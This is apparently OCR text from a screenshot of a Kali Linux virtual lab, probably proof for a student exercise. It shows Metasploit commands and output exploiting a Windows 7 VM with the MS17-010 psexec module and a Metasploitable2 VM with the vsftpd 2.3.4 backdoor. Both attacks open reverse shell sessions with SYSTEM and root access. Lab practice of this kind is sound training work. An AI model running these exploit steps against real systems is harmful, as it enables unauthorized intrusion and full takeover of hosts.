 Home
Windows7
Metasploitable2-Linux
kali-linux-2022.3-vmware...
1 2 3 4
2
3:57
kali@gliyanage187787: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST 10.0.0.99
LHOST ⇒ 10.0.0.99
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(windows/smb/ms17_010_psexec) > set RHOSTS 10.0.0.7
RHOSTS ⇒ 10.0.0.7
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
File System
[*] Started reverse TCP handler on 10.0.0.99:4444
[*] 10.0.0.7:445 - Target OS: Windows 7 Enterprise 7600
[*] 10.0.0.7:445 - Built a write-what-where primitive...
[+] 10.0.0.7:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.0.7:445 - Selecting PowerShell target
[*] 10.0.0.7:445 - Executing the payload...
[+] 10.0.0.7:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 10.0.0.7
[*] Meterpreter session 1 opened (10.0.0.99:4444 → 10.0.0.7:49158) at 2023-06-11 03:52:55 -0400
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_psexec) > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(windows/smb/ms17_010_psexec) > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.0.0.200
rhosts ⇒ 10.0.0.200
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload ⇒ cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.0.200:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.0.200:21 - USER: 331 Please specify the password.
[+] 10.0.0.200:21 - Backdoor service has been spawned, handling...
[+] 10.0.0.200:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 2 opened (10.0.0.99:36971 → 10.0.0.200:6200) at 2023-06-11 03:55:46 -0400
whoami
root
kali@gliyanage187787: ~
File Actions Edit View Help
┌──(kali㉿gliyanage187787)-[~]
└─$ hostname && date
gliyanage187787
Sun Jun 11 03:56:44 AM EDT 2023
┌──(kali㉿gliyanage187787)-[~]
└─$
KALI LINUX
"the quieter you become, the more you are able to hear"